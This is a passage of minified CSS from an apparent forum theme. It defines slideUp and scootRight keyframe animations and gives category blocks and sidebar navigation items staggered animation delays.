slideUp{from{transform:translatey(30px);opacity:0}to{transform:translatey(0px);opacity:1}}.block--category:nth-child(15){animation:slideUp .4s cubic-bezier(.4, 0, .2, 1);animation-delay:2.55s;animation-fill-mode:backwards}.block--category:nth-child(14){animation:slideUp .4s cubic-bezier(.4, 0, .2, 1);animation-delay:2.4s;animation-fill-mode:backwards}.block--category:nth-child(13){animation:slideUp .4s cubic-bezier(.4, 0, .2, 1);animation-delay:2.25s;animation-fill-mode:backwards}.block--category:nth-child(12){animation:slideUp .4s cubic-bezier(.4, 0, .2, 1);animation-delay:2.1s;animation-fill-mode:backwards}.block--category:nth-child(11){animation:slideUp .4s cubic-bezier(.4, 0, .2, 1);animation-delay:1.95s;animation-fill-mode:backwards}.block--category:nth-child(10){animation:slideUp .4s cubic-bezier(.4, 0, .2, 1);animation-delay:1.8s;animation-fill-mode:backwards}.block--category:nth-child(9){animation:slideUp .4s cubic-bezier(.4, 0, .2, 1);animation-delay:1.65s;animation-fill-mode:backwards}.block--category:nth-child(8){animation:slideUp .4s cubic-bezier(.4, 0, .2, 1);animation-delay:1.5s;animation-fill-mode:backwards}.block--category:nth-child(7){animation:slideUp .4s cubic-bezier(.4, 0, .2, 1);animation-delay:1.35s;animation-fill-mode:backwards}.block--category:nth-child(6){animation:slideUp .4s cubic-bezier(.4, 0, .2, 1);animation-delay:1.2s;animation-fill-mode:backwards}.block--category:nth-child(5){animation:slideUp .4s cubic-bezier(.4, 0, .2, 1);animation-delay:1.05s;animation-fill-mode:backwards}.block--category:nth-child(4){animation:slideUp .4s cubic-bezier(.4, 0, .2, 1);animation-delay:.9s;animation-fill-mode:backwards}.block--category:nth-child(3){animation:slideUp .4s cubic-bezier(.4, 0, .2, 1);animation-delay:.75s;animation-fill-mode:backwards}.block--category:nth-child(2){animation:slideUp .4s cubic-bezier(.4, 0, .2, 1);animation-delay:.6s;animation-fill-mode:backwards}.block--category:nth-child(1){animation:slideUp .4s cubic-bezier(.4, 0, .2, 1);animation-delay:.45s;animation-fill-mode:backwards}@keyframes scootRight{from{transform:translatex(-30px);opacity:0}to{transform:translatex(0px);opacity:1}}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15).uix_sidebarNavList>li:nth-child(15),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15) .topic-filter-item:not(.th_topics_clearTopics):nth-child(15){animation:scootRight .5s ease;animation-delay:1.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15).uix_sidebarNavList>li:nth-child(14),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15) .topic-filter-item:not(.th_topics_clearTopics):nth-child(14){animation:scootRight .5s ease;animation-delay:1.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15).uix_sidebarNavList>li:nth-child(13),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15) .topic-filter-item:not(.th_topics_clearTopics):nth-child(13){animation:scootRight .5s ease;animation-delay:1.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15).uix_sidebarNavList>li:nth-child(12),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15) .topic-filter-item:not(.th_topics_clearTopics):nth-child(12){animation:scootRight .5s ease;animation-delay:1.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15).uix_sidebarNavList>li:nth-child(11),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15) .topic-filter-item:not(.th_topics_clearTopics):nth-child(11){animation:scootRight .5s ease;animation-delay:1.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15).uix_sidebarNavList>li:nth-child(10),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15) .topic-filter-item:not(.th_topics_clearTopics):nth-child(10){animation:scootRight .5s ease;animation-delay:1.1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15).uix_sidebarNavList>li:nth-child(9),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15) .topic-filter-item:not(.th_topics_clearTopics):nth-child(9){animation:scootRight .5s ease;animation-delay:1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15).uix_sidebarNavList>li:nth-child(8),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15) .topic-filter-item:not(.th_topics_clearTopics):nth-child(8){animation:scootRight .5s ease;animation-delay:.9s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15).uix_sidebarNavList>li:nth-child(7),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15) .topic-filter-item:not(.th_topics_clearTopics):nth-child(7){animation:scootRight .5s ease;animation-delay:.8s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15).uix_sidebarNavList>li:nth-child(6),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15) .topic-filter-item:not(.th_topics_clearTopics):nth-child(6){animation:scootRight .5s ease;animation-delay:.7s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15).uix_sidebarNavList>li:nth-child(5),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15) .topic-filter-item:not(.th_topics_clearTopics):nth-child(5){animation:scootRight .5s ease;animation-delay:.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15).uix_sidebarNavList>li:nth-child(4),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15) .topic-filter-item:not(.th_topics_clearTopics):nth-child(4){animation:scootRight .5s ease;animation-delay:.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15).uix_sidebarNavList>li:nth-child(3),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15) .topic-filter-item:not(.th_topics_clearTopics):nth-child(3){animation:scootRight .5s ease;animation-delay:.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15).uix_sidebarNavList>li:nth-child(2),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15) .topic-filter-item:not(.th_topics_clearTopics):nth-child(2){animation:scootRight .5s ease;animation-delay:.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15).uix_sidebarNavList>li:nth-child(1),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(15) .topic-filter-item:not(.th_topics_clearTopics):nth-child(1){animation:scootRight .5s ease;animation-delay:.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14).uix_sidebarNavList>li:nth-child(15),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14) .topic-filter-item:not(.th_topics_clearTopics):nth-child(15){animation:scootRight .5s ease;animation-delay:1.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14).uix_sidebarNavList>li:nth-child(14),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14) .topic-filter-item:not(.th_topics_clearTopics):nth-child(14){animation:scootRight .5s ease;animation-delay:1.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14).uix_sidebarNavList>li:nth-child(13),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14) .topic-filter-item:not(.th_topics_clearTopics):nth-child(13){animation:scootRight .5s ease;animation-delay:1.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14).uix_sidebarNavList>li:nth-child(12),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14) .topic-filter-item:not(.th_topics_clearTopics):nth-child(12){animation:scootRight .5s ease;animation-delay:1.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14).uix_sidebarNavList>li:nth-child(11),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14) .topic-filter-item:not(.th_topics_clearTopics):nth-child(11){animation:scootRight .5s ease;animation-delay:1.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14).uix_sidebarNavList>li:nth-child(10),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14) .topic-filter-item:not(.th_topics_clearTopics):nth-child(10){animation:scootRight .5s ease;animation-delay:1.1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14).uix_sidebarNavList>li:nth-child(9),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14) .topic-filter-item:not(.th_topics_clearTopics):nth-child(9){animation:scootRight .5s ease;animation-delay:1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14).uix_sidebarNavList>li:nth-child(8),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14) .topic-filter-item:not(.th_topics_clearTopics):nth-child(8){animation:scootRight .5s ease;animation-delay:.9s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14).uix_sidebarNavList>li:nth-child(7),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14) .topic-filter-item:not(.th_topics_clearTopics):nth-child(7){animation:scootRight .5s ease;animation-delay:.8s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14).uix_sidebarNavList>li:nth-child(6),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14) .topic-filter-item:not(.th_topics_clearTopics):nth-child(6){animation:scootRight .5s ease;animation-delay:.7s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14).uix_sidebarNavList>li:nth-child(5),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14) .topic-filter-item:not(.th_topics_clearTopics):nth-child(5){animation:scootRight .5s ease;animation-delay:.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14).uix_sidebarNavList>li:nth-child(4),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14) .topic-filter-item:not(.th_topics_clearTopics):nth-child(4){animation:scootRight .5s ease;animation-delay:.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14).uix_sidebarNavList>li:nth-child(3),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14) .topic-filter-item:not(.th_topics_clearTopics):nth-child(3){animation:scootRight .5s ease;animation-delay:.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14).uix_sidebarNavList>li:nth-child(2),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14) .topic-filter-item:not(.th_topics_clearTopics):nth-child(2){animation:scootRight .5s ease;animation-delay:.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14).uix_sidebarNavList>li:nth-child(1),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(14) .topic-filter-item:not(.th_topics_clearTopics):nth-child(1){animation:scootRight .5s ease;animation-delay:.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13).uix_sidebarNavList>li:nth-child(15),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13) .topic-filter-item:not(.th_topics_clearTopics):nth-child(15){animation:scootRight .5s ease;animation-delay:1.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13).uix_sidebarNavList>li:nth-child(14),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13) .topic-filter-item:not(.th_topics_clearTopics):nth-child(14){animation:scootRight .5s ease;animation-delay:1.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13).uix_sidebarNavList>li:nth-child(13),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13) .topic-filter-item:not(.th_topics_clearTopics):nth-child(13){animation:scootRight .5s ease;animation-delay:1.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13).uix_sidebarNavList>li:nth-child(12),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13) .topic-filter-item:not(.th_topics_clearTopics):nth-child(12){animation:scootRight .5s ease;animation-delay:1.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13).uix_sidebarNavList>li:nth-child(11),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13) .topic-filter-item:not(.th_topics_clearTopics):nth-child(11){animation:scootRight .5s ease;animation-delay:1.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13).uix_sidebarNavList>li:nth-child(10),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13) .topic-filter-item:not(.th_topics_clearTopics):nth-child(10){animation:scootRight .5s ease;animation-delay:1.1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13).uix_sidebarNavList>li:nth-child(9),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13) .topic-filter-item:not(.th_topics_clearTopics):nth-child(9){animation:scootRight .5s ease;animation-delay:1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13).uix_sidebarNavList>li:nth-child(8),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13) .topic-filter-item:not(.th_topics_clearTopics):nth-child(8){animation:scootRight .5s ease;animation-delay:.9s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13).uix_sidebarNavList>li:nth-child(7),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13) .topic-filter-item:not(.th_topics_clearTopics):nth-child(7){animation:scootRight .5s ease;animation-delay:.8s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13).uix_sidebarNavList>li:nth-child(6),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13) .topic-filter-item:not(.th_topics_clearTopics):nth-child(6){animation:scootRight .5s ease;animation-delay:.7s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13).uix_sidebarNavList>li:nth-child(5),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13) .topic-filter-item:not(.th_topics_clearTopics):nth-child(5){animation:scootRight .5s ease;animation-delay:.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13).uix_sidebarNavList>li:nth-child(4),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13) .topic-filter-item:not(.th_topics_clearTopics):nth-child(4){animation:scootRight .5s ease;animation-delay:.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13).uix_sidebarNavList>li:nth-child(3),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13) .topic-filter-item:not(.th_topics_clearTopics):nth-child(3){animation:scootRight .5s ease;animation-delay:.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13).uix_sidebarNavList>li:nth-child(2),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13) .topic-filter-item:not(.th_topics_clearTopics):nth-child(2){animation:scootRight .5s ease;animation-delay:.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13).uix_sidebarNavList>li:nth-child(1),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(13) .topic-filter-item:not(.th_topics_clearTopics):nth-child(1){animation:scootRight .5s ease;animation-delay:.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12).uix_sidebarNavList>li:nth-child(15),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12) .topic-filter-item:not(.th_topics_clearTopics):nth-child(15){animation:scootRight .5s ease;animation-delay:1.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12).uix_sidebarNavList>li:nth-child(14),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12) .topic-filter-item:not(.th_topics_clearTopics):nth-child(14){animation:scootRight .5s ease;animation-delay:1.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12).uix_sidebarNavList>li:nth-child(13),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12) .topic-filter-item:not(.th_topics_clearTopics):nth-child(13){animation:scootRight .5s ease;animation-delay:1.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12).uix_sidebarNavList>li:nth-child(12),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12) .topic-filter-item:not(.th_topics_clearTopics):nth-child(12){animation:scootRight .5s ease;animation-delay:1.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12).uix_sidebarNavList>li:nth-child(11),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12) .topic-filter-item:not(.th_topics_clearTopics):nth-child(11){animation:scootRight .5s ease;animation-delay:1.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12).uix_sidebarNavList>li:nth-child(10),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12) .topic-filter-item:not(.th_topics_clearTopics):nth-child(10){animation:scootRight .5s ease;animation-delay:1.1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12).uix_sidebarNavList>li:nth-child(9),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12) .topic-filter-item:not(.th_topics_clearTopics):nth-child(9){animation:scootRight .5s ease;animation-delay:1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12).uix_sidebarNavList>li:nth-child(8),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12) .topic-filter-item:not(.th_topics_clearTopics):nth-child(8){animation:scootRight .5s ease;animation-delay:.9s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12).uix_sidebarNavList>li:nth-child(7),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12) .topic-filter-item:not(.th_topics_clearTopics):nth-child(7){animation:scootRight .5s ease;animation-delay:.8s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12).uix_sidebarNavList>li:nth-child(6),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12) .topic-filter-item:not(.th_topics_clearTopics):nth-child(6){animation:scootRight .5s ease;animation-delay:.7s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12).uix_sidebarNavList>li:nth-child(5),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12) .topic-filter-item:not(.th_topics_clearTopics):nth-child(5){animation:scootRight .5s ease;animation-delay:.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12).uix_sidebarNavList>li:nth-child(4),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12) .topic-filter-item:not(.th_topics_clearTopics):nth-child(4){animation:scootRight .5s ease;animation-delay:.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12).uix_sidebarNavList>li:nth-child(3),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12) .topic-filter-item:not(.th_topics_clearTopics):nth-child(3){animation:scootRight .5s ease;animation-delay:.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12).uix_sidebarNavList>li:nth-child(2),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12) .topic-filter-item:not(.th_topics_clearTopics):nth-child(2){animation:scootRight .5s ease;animation-delay:.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12).uix_sidebarNavList>li:nth-child(1),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(12) .topic-filter-item:not(.th_topics_clearTopics):nth-child(1){animation:scootRight .5s ease;animation-delay:.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11).uix_sidebarNavList>li:nth-child(15),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11) .topic-filter-item:not(.th_topics_clearTopics):nth-child(15){animation:scootRight .5s ease;animation-delay:1.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11).uix_sidebarNavList>li:nth-child(14),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11) .topic-filter-item:not(.th_topics_clearTopics):nth-child(14){animation:scootRight .5s ease;animation-delay:1.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11).uix_sidebarNavList>li:nth-child(13),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11) .topic-filter-item:not(.th_topics_clearTopics):nth-child(13){animation:scootRight .5s ease;animation-delay:1.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11).uix_sidebarNavList>li:nth-child(12),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11) .topic-filter-item:not(.th_topics_clearTopics):nth-child(12){animation:scootRight .5s ease;animation-delay:1.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11).uix_sidebarNavList>li:nth-child(11),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11) .topic-filter-item:not(.th_topics_clearTopics):nth-child(11){animation:scootRight .5s ease;animation-delay:1.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11).uix_sidebarNavList>li:nth-child(10),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11) .topic-filter-item:not(.th_topics_clearTopics):nth-child(10){animation:scootRight .5s ease;animation-delay:1.1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11).uix_sidebarNavList>li:nth-child(9),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11) .topic-filter-item:not(.th_topics_clearTopics):nth-child(9){animation:scootRight .5s ease;animation-delay:1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11).uix_sidebarNavList>li:nth-child(8),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11) .topic-filter-item:not(.th_topics_clearTopics):nth-child(8){animation:scootRight .5s ease;animation-delay:.9s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11).uix_sidebarNavList>li:nth-child(7),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11) .topic-filter-item:not(.th_topics_clearTopics):nth-child(7){animation:scootRight .5s ease;animation-delay:.8s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11).uix_sidebarNavList>li:nth-child(6),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11) .topic-filter-item:not(.th_topics_clearTopics):nth-child(6){animation:scootRight .5s ease;animation-delay:.7s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11).uix_sidebarNavList>li:nth-child(5),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11) .topic-filter-item:not(.th_topics_clearTopics):nth-child(5){animation:scootRight .5s ease;animation-delay:.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11).uix_sidebarNavList>li:nth-child(4),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11) .topic-filter-item:not(.th_topics_clearTopics):nth-child(4){animation:scootRight .5s ease;animation-delay:.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11).uix_sidebarNavList>li:nth-child(3),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11) .topic-filter-item:not(.th_topics_clearTopics):nth-child(3){animation:scootRight .5s ease;animation-delay:.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11).uix_sidebarNavList>li:nth-child(2),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11) .topic-filter-item:not(.th_topics_clearTopics):nth-child(2){animation:scootRight .5s ease;animation-delay:.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11).uix_sidebarNavList>li:nth-child(1),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(11) .topic-filter-item:not(.th_topics_clearTopics):nth-child(1){animation:scootRight .5s ease;animation-delay:.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10).uix_sidebarNavList>li:nth-child(15),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10) .topic-filter-item:not(.th_topics_clearTopics):nth-child(15){animation:scootRight .5s ease;animation-delay:1.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10).uix_sidebarNavList>li:nth-child(14),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10) .topic-filter-item:not(.th_topics_clearTopics):nth-child(14){animation:scootRight .5s ease;animation-delay:1.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10).uix_sidebarNavList>li:nth-child(13),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10) .topic-filter-item:not(.th_topics_clearTopics):nth-child(13){animation:scootRight .5s ease;animation-delay:1.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10).uix_sidebarNavList>li:nth-child(12),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10) .topic-filter-item:not(.th_topics_clearTopics):nth-child(12){animation:scootRight .5s ease;animation-delay:1.3s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10).uix_sidebarNavList>li:nth-child(11),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10) .topic-filter-item:not(.th_topics_clearTopics):nth-child(11){animation:scootRight .5s ease;animation-delay:1.2s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10).uix_sidebarNavList>li:nth-child(10),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10) .topic-filter-item:not(.th_topics_clearTopics):nth-child(10){animation:scootRight .5s ease;animation-delay:1.1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10).uix_sidebarNavList>li:nth-child(9),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10) .topic-filter-item:not(.th_topics_clearTopics):nth-child(9){animation:scootRight .5s ease;animation-delay:1s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10).uix_sidebarNavList>li:nth-child(8),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10) .topic-filter-item:not(.th_topics_clearTopics):nth-child(8){animation:scootRight .5s ease;animation-delay:.9s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10).uix_sidebarNavList>li:nth-child(7),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10) .topic-filter-item:not(.th_topics_clearTopics):nth-child(7){animation:scootRight .5s ease;animation-delay:.8s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10).uix_sidebarNavList>li:nth-child(6),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10) .topic-filter-item:not(.th_topics_clearTopics):nth-child(6){animation:scootRight .5s ease;animation-delay:.7s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10).uix_sidebarNavList>li:nth-child(5),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10) .topic-filter-item:not(.th_topics_clearTopics):nth-child(5){animation:scootRight .5s ease;animation-delay:.6s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10).uix_sidebarNavList>li:nth-child(4),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10) .topic-filter-item:not(.th_topics_clearTopics):nth-child(4){animation:scootRight .5s ease;animation-delay:.5s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10).uix_sidebarNavList>li:nth-child(3),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10) .topic-filter-item:not(.th_topics_clearTopics):nth-child(3){animation:scootRight .5s ease;animation-delay:.4s;animation-fill-mode:backwards}.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10).uix_sidebarNavList>li:nth-child(2),.uix_sidebarNav__inner .uix_sidebar--scroller>*:nth-child(10) .topic-filter-item:not(.th_topics_clearTopics):nth-child(2){animation:scootRight .5s 